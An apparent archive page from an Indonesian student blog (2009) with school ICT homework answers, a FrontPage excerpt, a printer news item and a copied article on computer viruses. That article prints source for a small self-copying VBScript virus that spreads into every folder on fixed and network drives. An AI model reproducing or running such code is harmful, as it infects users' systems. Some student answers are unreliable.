FrontPage used to require a set of server-side plugins originally known as IIS Extensions. The extension set was significantly enhanced for Microsoft inclusion of FrontPage into the Microsoft Office line-up with Office 97 and subsequently renamed FrontPage Server Extensions (FPSE). Both sets of extensions needed to be installed on the target web server for its content and publishing features to work. Microsoft offered both Windows and Unix-based versions of FPSE. However, newer versions of FrontPage also support the standard WebDAV protocol for remote web publishing and authoring.[3]
A version for Mac OS was released in 1998; however, it had fewer features than the Windows product and Microsoft has never updated it.[4]
In 2006, Microsoft announced that FrontPage would eventually be superseded by two products.[5] Microsoft SharePoint Designer will allow business professionals to design SharePoint-based applications. Microsoft Expression Web is targeted for web design professionals who create full-blown web sites. Microsoft announced that they would be discontinuing Microsoft FrontPage by December 2006.
Features
Some of the features in the last version of FrontPage include:
* FrontPage 2003 consists of a new Split View option to allow the user to code in Code View and preview in Design View without the hassle of switching from the Design and Code View tabs for each review.
* Dynamic Web Templates (DWT) were included for the first time in FrontPage 2003 allowing users to create a single template that could be used across multiple pages and even the whole Web site.
* Interactive Buttons give users a new easy way to create web graphics for navigation and links, eliminating the need for a complicated image-editing package such as Adobe Photoshop.
* The accessibility checker gives the user the ability to check if their code is standards compliant and that their Web site is easily accessible for people with disabilities. An HTML optimizer is included to aid in optimizing code to make it legible and quicker to process.
* Intellisense, which is a form of autocompletion, is a key new feature in FrontPage 2003 that assists the user while typing in Code View. When working in Code View, Intellisense will suggest tags and/or properties for the code that the user is entering which significantly reduces the time to write code. The Quick Tag Editor shows the user the tag they are currently in when editing in Design View. This also includes the option to edit the specific tag/property from within the Tag Editor.
* Code Snippets give users the advantage to create snippets of their commonly used pieces of code allowing them to store it for easy access whenever it is next needed.
* FrontPage 2003 includes support for programming in ASP.NET a server-side scripting language that adds interactivity to Web sites and Web pages.
* FrontPage 2003 includes support macro in vba but don't support record macro.
Criticism
Some criticism of FrontPage include:
* In previous versions, the WYSIWYG mode tended to generate non-validating HTML, resulting in pages that were optimized for Internet Explorer.[citation needed]
* In some cases, HTML that is manually changed in FrontPage's code view can revert back to incorrectly generated markup after making even slight changes in WYSIWYG[citation needed] mode.
* In some cases, HTML generated by FrontPage can include duplicated content and will not necessarily create efficient code. It is always recommended to manually review generated code before publishing.
Versions
* Vermeer FrontPage 1.0
* 1995 - Microsoft FrontPage 1.1
* 1997 - Microsoft FrontPage 97 (version 2)
* 1997 - Microsoft FrontPage Express 2.0 (free stripped-down version came with Internet Explorer 4 and 5, and could be found online from numerous shareware websites[6][7]
* 1998 - Microsoft FrontPage for Macintosh 1.0
* 1998 - Microsoft FrontPage 98 (version 3)
* 1999 - Microsoft FrontPage 2000 (version 9): Included in Office 2000 Premium and Developer editions
* 2001 - Microsoft FrontPage 2002 (version 10): Included in Office XP Professional with FrontPage (volume license only), Office XP Professional Special Edition and Office XP Developer edition.
* 2003 - Microsoft Office FrontPage 2003 (version 11): Not included in any of the Office 2003 editions, sold separately. It was included with Windows Small Business Server 2003.
Note: There is no official version 4 to 8, because after FrontPage was included in some Office editions, the FrontPage version numbers followed their Office version numbers. Nonetheless, version numbers may appear in the meta tags of HTML code generated by these versions of FrontPage.
SUMBER: http://en.wikipedia.org/wiki/Microsoft_Office_FrontPage
G. MICROSOFT OFFICE PUBLISHER
Microsoft Publisher adalah sebuah program aplikasi untuk sistem operasi Windows yang digunakan untuk Desktop publishing. Program ini merupakan buatan Microsoft Corporation, dan mulai pada versi Microsoft Office System 2003, telah diintegerasikan ke dalam paket tersebut. Kini, namanya menjadi Microsoft Office Publisher. Versi terbarunya adalah Microsoft Office Publisher 2007 yang terintegrasi dengan Microsoft Office Publisher 2007.
Read More......
Diposkan oleh b@m4 BoYz di 01:05 0 komentar
Label: CIT-TASK-SMA-X-S1
Rabu, 21 Oktober 2009
Klasifikasi Software
PSPB (Pertanyaannya Sedikit, Penjawabannya Berliku) !
1. Jelaskan tentang definisi Software Komputer !
2. Klasifikasikan dan jelaskan secara singkat namun jelas tentang Software Komputer yang disertai Nama Ekstensi Filenya ! Oleh karena itu agar tak bingun 7 keliling, segera Cari Panduan Gratis di Internet, LKS, Buku Komputer dan Sumber Lainnya yang penting halal tentang : Klasifikasi Software, Namanya, Fungsinya dan Nama Ekstensi Filenya. Misalnya Ms Word, maka Nama Kalsifikasinya sebagai Software Aplikasi, Nama Softwarenya "Microsoft Office Word", Fungsinya untuk membuat dokumen berbasis huruf-huruf/kata-kata. Setelah mengetik Dokumen di Ms Word, lalu menyimpannya (Save As) di Drive Yang Aman yakni minimal D: , dengan File Name : PSPB History 1 dan, maka Hasil Simpanan tersebut bilamana akan dibuka kembali di Windows Explorer akan muncul tanda PSPB History.doc. Berarti Ekstensi Filenya ".doc". Oleh sebab itu, agar menjadi jawaban yang mudah dipahami dan diterapkan, maka susunlah menjadi jawaban yang sistematis dengan Tata Urutan sebagai berikut : NomorNama Software
3. Jelaskan definisi Ekstensi File ?
4. Ekstensi File (File Extension) merupakan istilah berbasis Bahasa Inggris. Bilamana di-Indonesiakan , maka istilah yang lebih mudah dimengerti oleh Si User Komputer adalah ...... ?
5. Sebutkan dan jelaskan manfaat mengidentifikasi (mengenali) Ekstensi File (Extension File) !
6. Jelaskan apa yang terjadi kepada Si User Komputer, bilamana tidak ada Ekstensi Filenya !?
7. Jelaskan apa yang terjadi bilamana Si User Komputer tidak mampu mengidentifikasi Ekstensi File dari Dokumen yang telah dibuatnya !?
8. Sebutkan dan jelaskan hikmah apa yang Anda peroleh setelah mengerjakan Tugas tersebut di atas !
JAWABANNYA ADALAH..........!!!!!
1. Perangkat lunak, peranti lunak, atau piranti lunak adalah program komputer yang berfungsi sebagai sarana interaksi antara pengguna dan perangkat keras. Perangkat lunak dapat juga dikatakan sebagai 'penterjemah' perintah-perintah yang dijalankan pengguna komputer untuk diteruskan ke atau diproses oleh perangkat keras.. Perangkat Lunak adalah program yang berisi kumpulan instruksi untuk melakukan proses pengolahan data.
2. Perangkat lunak ini dibagi menjadi 3 tingkatan: tingkatan program aplikasi (application program misalnya Microsoft Office), tingkatan Sistem Operasi (operating system misalnya Microsoft Windows), dan tingkatan Bahasa Pemrogramman (yang dibagi lagi atas bahasa pemrograman tingkat tinggi seperti Pascal dan bahasa pemrograman tingkat rendah yaitu bahasa rakitan). Serta berbagai Program bantu (utility).
a. Sistem Operasi (Operating System),
Sistem Operasi yaitu program yang berfungsi untuk mengendalikan sistem kerja yang mendasar sehingga mengatur kerja media input, output, tabel pengkodean, memori, penjadwalan prosesor, dan lain-lain. Sistem operasi berfungsi sebagai penghubung antara manusia dengan perangkat keras dan perangkat lunak yang akan digunakan. Adapun fungsi utama sistem operasi adalah :
1. Menyimpan program dan aksesnya* Membagi tugas di dalam CPU
2. Mengalokasikan tugas-tugas penting
3. Merekam sumber-sumber data
4. Mengatur memori sistem termasuk penyimpanan, menghapus dan mendapatkan data
5. Memeriksa kesalahan sistem
6. Multitugas pada OS/2″, Windows ‘95″, Windows ‘98″, Windows NT”, /2000/XP
7. Memelihara keamanan sistem, khusus pada jaringan yang membutuhkan kata sandi (password) dan penggunaan ID
8. Menentukan program yang mana dijalankan, kapan, dan alat yang mana (seperti memori atau I/O) yang mereka gunakan.
9. Bertugas untuk melakukan kontrol dan manajemen perangkat keras serta operasi-operasi dasar sistem, termasuk menjalankan software aplikasi seperti program-program pengolah kata dan browser web.
Contoh Sistem Operasi, misalnya : Disk operating System (DOS), Microsoft Windows, Linux, dan Unix.
b. Program Aplikasi (Aplication Programs)
Program Aplikasi adalah suatu subkelas perangkat lunak komputer yang memanfaatkan kemampuan komputer langsung untuk melakukan suatu tugas yang diinginkan pengguna. Biasanya dibandingkan dengan perangkat lunak sistem yang mengintegrasikan berbagai kemampuan komputer, tapi tidak secara langsung menerapkan kemampuan tersebut untuk mengerjakan suatu tugas yang menguntungkan pengguna. Contoh utama perangkat lunak aplikasi adalah Microsoft Office dan Windows Media Player.
c. Bahasa Pemrograman (Programming Language)
Bahasa pemrograman adalah bahasa yang dapat diterjemahkan menjadi kumpulan perintah-perintah dasar tersebut. Penerjemahan dilakukan oleh program komputer yang disebut kompilator (compiler). Setiap bahasa pemrograman mempunyai kompilatornya sendiri. Contohnya, kompilator C++ tidak akan mengerti program yang ditulis dengan bahasa Java. Sintaks dari bahasa pemrograman lebih mudah dipahami oleh manusia daripada sintaks perintah dasar. Namun tentu saja komputer hanya dapat melaksanakan perintah dasar itu. Maka di sinilah peran penting kompilator sebagai perantara antara bahasa pemrograman dengan perintah dasar.
Kegiatan membuat program komputer dengan menggunakan bahasa pemrograman disebut pemrograman komputer. Contoh bahasa pemrogaman adalah bahasa FORTRAN, COBOL, BASIC, JAVA, dan C++.
Ada 3 level bahasa pemrograman, yaitu :
* Bahasa tingkat rendah (low level language)
Bahasa ini disebut juga bahasa mesin (assembler), dimana pengkodean bahasanya menggunakan kode angka 0 dan 1.
* Bahasa tingkat tinggi (high level language)
Bahasa ini termasuk dalam bahasa pemrograman yang mudah dipelajari oleh pengguna komputer karena menggunakan bahasa Inggris. Contohnya : BASIC, COBOL, PASCAL, FORTRAN.
* Bahasa generasi keempat (4 GL)
Bahasa pemrograman 4 GL (Fourth Generation Language) merupakan bahasa yang berorientasi pada objek yang disebut Object Oriented Programming (OOP). Contoh software ini adalah : Visual Basic, Delphi, Visual C++
d. Program Bantu (Utility)
Perangkat Lunak merupakan perangkat lunak yang berfungsi sebagai aplikasi pembantu dalam kegiatan yang ada hubungannya dengan komputer, misalnya memformat disket, mengopi data, mengkompres file, dan lain-lain. serta membantu merawat komputer anda dari dalam ( yach semacam satpamlah )
Contoh software ini diantaranya :
* Norton Utility
* Winzip
* Norton Ghost
* Antivirus
3. Ekstensi file adalah penanda jenis dari suatu file
Ekstensi file terdapat pada tiga huruf terakhir sesudah titik. Ekstensi file berfungsi untuk mengetahui atau membedakan jenis file. Untuk mengetahui ekstensi file bisa dengan membuka windows explorer pada windows, setelah itu pilih menu View dan pilih Folder Option. Pada jendela folder option pilih tab Files Types untuk melihat ekstensi pada computer you2 punya, dan untuk menampilkan ekstensi setiap file di windows explorer maka pilih tab View setelah itu pada pilihan Hide extensions for known file types di unceklis (dihilangkan tanda ceklisnya).
4. Jenis dari file tersebut...misal .mp3 berarti itu file musik...
5. Ekstensi file berfungsi untuk mengetahui atau membedakan jenis file.
6. Ekstensi file berfungsi untuk mengetahui atau membedakan jenis file.
7. Ya susah dibukanya cz OSnya bakalan bingung buat mengidentifikasi jenis file anda..
8.
* Mengetahui klasifikasi software dan fungsinya
* Mengetahui apa itu ekstensi file dan fungsinya
Read More......
Diposkan oleh b@m4 BoYz di 20:24 1 komentar
Label: CIT-TASK-SMA-X-S1
Rabu, 07 Oktober 2009
Fungsi & Proses Kerja Peralatan TIK - Brainware
Materi : Fungsi & Proses Kerja Peralatan TIK - Brainware.
Pertanyaan :
* Komputer baru bisa dioperasikan bilamana memenuhi 3 syarat pokok yang menjadi komponen utamanya. Bilamana tak dipenuhi, ya mana mungkin bisa dipakai. Pertanyaannya, jelaskan 3 syarat pokok yang dimaksud !
* Jelaskan perbedaan di antara Brainware, Hardware dan Software !
* Brainware
1. Siapakah-apakah Brainware Komputer itu ?
2. Peran umum (minimal 3) Brainware dalam Komputer ?
3. Sebutkan peran khusus (masing-masing minimal 3) Brainware dalam Komputer yakni :
* Produsen sekaligus Vendor ! Contohnya ?
* Distributor alias Vendor ! Contohnya ?
* Konsumen :
1. User Komputer secara Umum ? Contohnya ?
2. User Komputer sebagai Programmer ? Contohnya ?
3. User Komputer sebagai White Hacker ? Contohnya ?
4. User Komputer sebagai Black Hacker (Cracker) ? Contohnya ?
* Sebutkan hikmah yang diperoleh usai mengerjakan Tugas di atas !
Jawabanya adalah...!
* Memiliki Hardware, Software, dan Brainware. Itulah 3 syarat pokok komputer bisa dioprasikan
* Hardware : Atau juga bisa disebut Perangkat Keras. Komponen tersebut terdiri dari Mouse, CPU, Monitor, Keyboard dan perangkat2 lain yang terlihat oleh mata.
* Software : Atau juga bisa disebut Perangkat Lunak. Komponen tersebut terdiri dari aplikasi2 yang beroprasi pada komputer anda. Contoh : Winamp, opera, mozilla Dll
* Brainware : Nah yang ini adalah orang atau manusia yang mengoperasikan komputer tersebut.
1. Brainware ialah manusia yang mengoperasikan komputer
2.
* Mengoperasikan Komputer
* Mendominasi maksudnya menentukan kinerja komputer.. Meskipun Hardware dan Softwarenya canggih tapi kalo Brainwarenya LOLA ya g bisa
3. 1. Sistem Analisis
Bertugas menganalisis masalah yang berhubungan dengan komputer serta merancang sistem komputer.
2. Programmer
Orang yang membuat program yang akan diterapkan pada komputer.
3. Operator
Orang yang bertugas mengoperasikan program yang telah dibuat oleh programmer.
4. Teknisi
Orang yang mempunyai tugas melakukan perawatan atau perbaikan peralatan komputer yang mengalami kerusakan.
* Yang dimaksud Produsen sekaligus Vendor adalah orang yang membuat program program komputer dan sekaligus mendistribusikannya kepada konsumen.
* Yang dimaksud Vendor adalah orang yang memperoleh program program dari Produsen da kemudian mendistibusikannya kepada konsumen.
* Yang dimaksud Konsumen adalah orang yang memakai atau mempergunakan program program tersebut.
1. Secara umum User Komputer adalah orang yang menggunakan, mengoperasikan, serta memanfaatkan program komputer.
2. User Komputer sebagai Programmer adalah orang yang membuat dan juga memakai program komputer.
3. Orang-orang yang melakukan aktivitas hacking dalam rangka memperoleh informasi tentang celah-celah keamanan, maupun kelemahan-kelemahan yang dimiliki untuk diberikan kembali kepada pihak yang bersangkutan untuk disempurnakan kembali.
4. Para User Komputer yang menggunakan kemampuannya untuk tujuan kriminal dan cenderung membahayakan kepentingan pihak lain. Pada umumnya orang-orang yang tergabung dalam kelompok ini adalah yang bergerak secara individu atau sesuai idealisme tertentu dan tidak terikat atas kepentingan pihak tertentu.
Hikmah yang dapat kita dapatkan adalah :
1. Kita dapat mengetahui perangkat/komponen penting komputer.
2. Kita dapat mengetahui peran kita sebagai brainware komputer.
3. Dan klasifikasinya
4. Sadar bahwa kita hidup ini ibarat komputer, memrlukan orang lain untuk saling melengkapi.
5. Serta mengetahui klasifikasi user.
6. Mengetahui bahwa masih ada orang yang memanfaatkan tekhnologi dengan cara yang salah.
Read More......
Diposkan oleh b@m4 BoYz di 20:49 0 komentar
Label: CIT-TASK-SMA-X-S1
Rabu, 30 September 2009
Operasi dasar komputer (operating sistem-booting) dan Label
Materi : Operating System - Booting - Labels
1. Jelaskan minimal 3 perbedaan antara Cool Booting dengan Warm Booting !
2. Sebutkan secara urut dan bijaksana Cara Booting Komputer sampai masuk kondisi siap
diperintah oleh Computer User !
3. Sebutkan secara urut dan bijaksana Cara Menyimpan Dokumen secara aman, misalnya Ms
Office Word ! Oleh sebab itu, buatlah Dokumen singkat hanya 13 baris ! Topik bebas yang
penting etis dan bagus !
4. Sebutkan Cara Menutup Lembar Halaman Kerja, misalnya Ms Office Word yang benar, aman
dan bijaksana dari Dokumen yang telah Anda buat pada Soal Nomor 3 di atas !
5. Sebutkan Cara Menutup Lembar Halaman Kerja Bergaya Rampok Edan dari Dokumen yang
telah Anda buat pada Soal Nomor 3 di atas !
6. Sebutkan Cara Keluar dari Lembar Halaman Kerja yang benar, aman dan bijaksana atas
Dokumen yang telah Anda buat pada Soal Nomor 3 di atas ! Jelaskan manfaatnya !
7. Sebutkan Cara Keluar dari Lembar Halaman Kerja Bergaya Rampok Gila atas Dokumen yang
telah Anda buat pada Soal Nomor 3 di atas ! Jelaskan bahayanya !
8. Sebutkan secara urut dan bijaksana Cara Shut Down (Turn Off) ! Jelaskan Manfaatnya !
9. Sebutkan Cara Shut Down (Turn Off) Model Rampok Edan bin Gila ! Jelaskan bahayanya !
10.Sebutkan hikmah dari 9 Tugas di atas !
11.Sebutkan manfaat membuat Labels Postingan !
JAWABANNYA ADALAH!!!!!!!!!!!
1.
3 Perbedaan Antara COOL BOOTING dan WARM BOOTING
* COOL BOOTING
1. Komputer dalam keadaan mati.
2. Proses booting dapat dimulai dengan menekan tombol power pada casing PC yang akan dihidupkan.
3. Cold booting merupakan proses mengaktifkan sistem komputer pertama kali untuk mengambil program bootstrap dari keadaan listrik komputer mati (off) menjadi hidup (on).
* WARM BOOTING
1. Komputer dalam keadaan hidup.
2. Proses warm booting secara prosedural dapat dilakukan dengan memilih menu Restart. Namun dalam keadaan darurat, komputer perlu dinyalakan ulang dengan menekan tombol Reset pada casing PC.
3. Proses ini biasanya dilakukan bila sistem komputer macet atau program yang crash/not responding
2. Cara Booting Komputer Yang Baik & Benar
1. Periksa semua peralatan komputer anda, pastikan dalam kondisi siap.
2. Kosongkan disk drive anda (tidak terisi disket di dalamnya).
3. Lanjutkan dengan menekan tombol power pada CPU dan monitor.
4. Tunggu sampai tampilan desktop siap dan komputer anda dijalankan.
3.
Pada tanggal 29 November 1899, Hans Gamper mendirikan Fútbol Club de Barcelona, bersama dengan sebelas pecinta sepakbola, sebuah permainan yang masih asing waktu itu dan belum banyak dikenal di belahan dunia ini.
Dia tak pernah membayangkan cakupan inisiatifnya ini akan berkembang. Selama lebih dari seratus tahun sejarah, FC Barcelona telah berkembang secara spektakuler dalam setiap bidang dan telah berkembang menjadi sesuatu yang jauh lebih besar daripada hanya sebuah klub olahraga, dan mengubah slogan Barça ‘lebih dari sebuah klub’ menjadi kenyataan.
Barcelona telah menjadi simbol identitas untuk jutaan orang di seluruh dunia, tidak hanya dalam makna olahraga tetapi juga dari segi masyarakat, politik dan budaya. Setelah melalui sebagian besar kesulitan, Barcelona merupakan standar yang mewakili Catalonia dan keinginan masyarakat Catalan untuk kebebasan, sebuah simbolisme yang selalu dihubungkan dengan idiosinkrasi klub dan anggotanya hari ini. Dalam konteks Spanyol, Barcelona dianggap sebagai klub terbuka dan demokratis. Dan seluruh dunia, Barça akan dikenali dengan sebab kepeduliannya, dan terutama anak-anak melalui kesepakatan sponsorsip dengan UNICEF.
Misalnya text di atas anda akan SIMPAN dengan menggunakan Ms. Word
CARANYA ADALAH:
*
CARA 1
1. Tekan File
2. Tekan Save As
3. Berilah nama file anda dan pilihlah tempat menyimpannya
4. Tekan Save
* CARA 2
1. Tekan CTRL+S secara bersama - sama
2. Berilah nama file anda dan pilihlah tempat menyimpannya
3. Tekan Save
4. Cara Menutup Lembar Kerja
* CARA 1
1. Setelah anda menyimpan file tersebut, tekan File
2. Kemudian tekan Close
5. Cara Menutup halaman lembar kerja Komputer Bergaya Rampok Edan
Cara menutup lembar kerja komputer yang salah yaitu dengan cara langsung mematikan komputer tanpa menutup terlebih dahulu program yang aktif. Langsung nyelonong keluar tanpa pamit
6. Cara Keluar dari halaman lembar kerja yang benar
Cara keluar dari halaman lembar kerja yang benar yaitu dengan cara menutup dengan icon berbentuk silang (x) close setelah terlebih dahulu menyimpan data tersebut.
7. Cara Keluar Dari Halamn Kerja Bergaya Rampok Sedeng
Cara keluar dari lembar kerja yang salah yaitu dengan cara meminimalisir / minimalkan terlebih dahulu lalu langsung mematikan / turn off computer.
8. Cara Turn 0ff Komputer Yang Bijaksana
Bila komputer berfungsi normal seharusnya ada menu untuk mematikan komputer. Di sudut kiri bawah klik "Start" dan akan muncul menu, pilih aja "Shut Down" lalu klik "Turn Off".
Cara mematikan komputer dengan cara ini membuat system komputer berjalan baik karena semua informasi yang perlu di simpan termasuk Log File dicatatkan oleh sistem sebelum komputer berhenti bekerja.
9. Cara Turn 0ff Komputer Yang Salah
Turn off komputer yang salah yaitu dengan cara langsung turn 0ff komputer tanopa menutup program2 yang masih aktif dan speaker yang masih dalam keadaan "ON",yang dapat menyebabkan piranti2 komputer rusak. Serta beberapa File akan mengalami CRASH dalam systemnya
10.Hikmah Dari Ke 9 Cara Di Atas
Dengan menggunakan 9 cara di atas kita dapat melakukan operasi pada komputer secara ama dan nyaman , serta tanpa khawatir terjadi kesalahan2.
11.Manfaat Membuat Label Postingan
1. Dengan membuat label postingan kita dapat beberapa manfaat,yaitu:
2. Pasti lebih banyak orang yang mengenal kita dari postingan kita.
3. Sedikit banyak kita bisa mendapatkan uang dari iklan baris.
4. Mengelompokkan hasil postingan kita.
5. AND MANY MORE
10.Canon Jepang Bangun Pabrik Printer di Vietnam
Kapanlagi.com - Raksasa eleoktronik Jepang Canon menandai rencana untuk membangun pabrik printer yang ketiga di bagian utara Vietnam yang akan mampu menghasilkan 16 juta printer ink-jet per tahun, kata seorang pejabat Sabtu.
Pabrik senilai 109 juta dollar AS itu dijadwalkan mulai konstruksi pada Mei 2006 dan diharapkan mulai beroperasi pada Februari 2007, kata Tran Thi Hanh, pejabat divisi pabrik Canon.
Pabrik baru itu akan mempekerjakan sekitar 7.000 orang karyawan ketika telah mencapai kapasitas penuh, katanya.
Pembangunan pabrik yang berada di Provinsi Bac Ninh, sekitar 50 km di sebelah timur Hanoi, menambah investasi Canon di Vietnam menjadi 379 juta dollar AS sejak tahun 2000.
Pada akhir tahun lalu, Canon menyelesaikan konstruksi pabrik yang kedua di Vietnam, yang tercatat sebagai pabrik printer laser terbesar di dunia ketika mulai berproduksi pada tahun 2007.
Pabrik printer ink-jet pertama Canon di kawasan industri Thang Long Hanoi telah beroperasi sesuai kapasitas penuhnya dan pada tahun lalu menekspor printer dengan nilai 400 juta dollar.
Yasuo Mitsuhashi, eksekutif puncak Canon untuk produk printer, mengatakan pada kunjungannya ke Vietnam tahun lalu bahwa perusahaan itu berharap mampu melakukan ekspor printer senilai satu miliar dollar AS per tahun ketika ketiga pabrik itu telah beroperasi pada tahun 2007.
Pada tahun lalu, ekspor barang-barang elektronik melonjak 34% menjadi senilai 1,6 miliar dollar AS, dan saat ini sudah pada jalan untuk mencapai dua miliar dollar AS pada tahun ini.
Negara Vietnam yang memiliki tenaga kerja murah, muda dan terpelajar, merupakan magnet yang menarik perusahaan elektronik untuk mengembangkan usahanya di negeri itu dalam beberapa tahun terakhir.
Beberapa waktu lalu tiga kelompok perusahaan Jepang mendapat izin investasi dalam sejumlah proyek terpisah di Vietnam, senilai total hampir US$80 juta di provinsi dekat ibukota Vietnam.
Ketiga proyek itu diberikan kepada Sumitomo Corp, Brother Industries Ltd dan Nissei Denki Co Ltd.
Proyek milik Sumitomo bernilai US$23 juta yang akan memproduksi dan memasarkan kabel listrik otomotif sedangkan proyek US$40 juta milik Brother Industries akan membuat mesin cetak dan faksimili. Nissei Denki dengan pabrik senilai US$16,7 juta akan memproduksi aksesoris elektronik.
Jepang menduduki posisi ketiga di antara investor asing di Vietnam, dengan 590 proyek senilai lebih dari US$4,5 miliar per 20 Desember 2005.
Sementara itu untuk meningkatkan hubungan perdagangan antara Jepang dan Vietnam, kedua negara telah menjajaki kemungkinan kerjasama perdagangan bebas.
Para ahli perdagangan kedua negara akan bertemu di Hanoi pada 16-18 Februari untuk menyiapkan pertemuan tingkat pejabat tinggi yang dimulai akhir 2006.
Sebelumnya Vietnam telah menandatangani kerjasama perdagangan bilateral dengan Amerika Serikat (AS) lima tahun lalu, guna membantu percepatan ekspansi ekonominya.
Jepang adalah importir terbesar kedua produk Vietnam, seperti tekstil, perikanan dan produk minyak, setelah Amerika Serikat (AS).
Bagi Vietnam, Jepang juga adalah sumber impor terbesar kedua setelah China, untuk produk seperti permesinan dan barang-barang logam.
Menurut data Vietnam, nilai perdagangan bilateral mencapai US$8,16 miliar pada 2005, dengan surplus untuk Vietnam. (*/rit)
pilihannya dan perkiraan harga :
Epson TX101 Rp875Ribu
Canon MP145 Rp815Ribu
HP 2235 Rp720Ribu
HP 2276 Rp700Ribu
http://www.kapanlagi.com/h/0000102604_print.html
11.
Virus komputer merupakan program komputer yang dapat menggandakan atau menyalin dirinya sendiri dan menyebar dengan cara menyisipkan salinan dirinya ke dalam program atau dokumen lain. Virus komputer dapat dianalogikan dengan virus biologis yang menyebar dengan cara menyisipkan dirinya sendiri ke sel makhluk hidup. Virus komputer dapat merusak ( misalnya : dengan merusak data pada dokumen ), membuat pengguna komputer merasa terganggu, maupun tidak menimbulkan efek sama sekali.
Virus komputer umumnya dapat merusak perangkat lunak ( Software ) komputer dan tidak dapat secara langsung merusak perangkat keras ( Hardware ) komputer terutama pada sistem operasi , seperti sistem operasi berbasis Microsoft Windows ( Windows 95, Windows 98/98SE, Windows NT, Windows NT Server, Windows 2000, Windows 2000 Server, Windows 2003, Windows 2003 Server, Windows XP Home Edition, Windows XP Professional, Windows XP Service Pack 1, Windows XP Service Pack 2 ) bahkan GNU/Linux. Efek negatif virus komputer terutama adalah perbanyakan dirinya sendiri, yang membuat sumber daya pada komputer ( seperti : CPU Time, penggunaan memori ) menjadi berkurang secara signifikan. Hampir 95% Virus adalah virus komputer berbasis sistim operasi Windows. Sisanya, 2% menyerang Linux/GNU (dan Unix, sebagai source dari Linux, tentunya), 1% menyerang Mac terutama Mac OS 9, Mac OS X (Tiger, Leopard), 2% lagi menyerang sistim operasi Unix, seperti : FreeBSD dan Sun Solaris.
Serangan virus dapat dicegah atau ditanggulangi dengan menggunakan perangkat lunak Anti Virus. Jenis perangkat lunak ini dapat juga mendeteksi dan menghapus virus komputer, asalkan basis data ( Database ) virus komputer yang dimiliki oleh perangkat lunak antivirus telah mengandung kode program untuk menghapus virus tersebut.
Untuk mengetahui sejarah adanya virus komputer, kamu dapat membaca di Sejarah Perkembangan Malware Dunia ( Jadi ngga cuma di sekolah aja belajar sejarah ya! ). Selain itu, untuk lebih memahami virus-virus lokal seperti : Brontok dan variannya, kamu bisa membacanya di sini. Beberapa triks untuk mengatasi serangan virus, dapat dilihat juga di tutorial cara mengatasi virus.
Supaya tahu lebih jauh tentang virus komputer, virus komputer dapat dibuat dengan bahasa pemrograman komputer, seperti : Visual Basic, Visual C++, VBS, JS, DOS Command, dan bahasa pemrograman lainnya. Sebagai contoh source code virus sederhana dengan menggunakan VBS, dapat dilihat pada Virus Readme dengan source code berikut :
‘VOVAN//SMF Readme.a
Set A=CreateObject(“Scripting.FileSystemObject”)
Set B=CreateObject(“WScript.Shell”)
B.RegWrite “HKEY_CLASSES_ROOT\VBSFile\DefaultIcon”,”shell32.dll,-152″
Set C=A.Drives
For Each Drive In C
If Drive.DriveType=2 Or Drive.DriveType=3 Then Onward Drive.Path &”\”
Next
Function Onward(D)
Set E=A.GetFolder(D)
Set F=E.SubFolders
For Each G In F
A.CopyFile Wscript.ScriptFullName, G&”\Readme.vbs”
Onward(G)
Next
End Function
Dengan demikian, dapat diketahui bahwa virus komputer merupakan kode program yang disalahgunakan oleh programmer pembuat-nya, baik untuk kepentingan pribadi maupun untuk kepentingan lainnya, sehingga menimbulkan keresahan bagi pengguna komputer lain. Nah kalau begitu, kesimpulannya kembali ke tanggung jawab moral masing-masing dech!
http://devry.wordpress.com/2007/07/17/apa-itu-virus-komputer/
 Blogger atau yang sekarang disebut Blogspot sudah tidak asing lagi di kalangan blogger. Penyedia layanan blog gratisan ini adalah perusahaan besar yang menyaingi WordPress sehingga bisa dibilang merupakan penyedia blog gratisan nomor satu paling laris di dunia. Berikut sejarah Blogger:
Blogger atau yang sekarang disebut Blogspot sudah tidak asing lagi di kalangan blogger. Penyedia layanan blog gratisan ini adalah perusahaan besar yang menyaingi WordPress sehingga bisa dibilang merupakan penyedia blog gratisan nomor satu paling laris di dunia. Berikut sejarah Blogger:
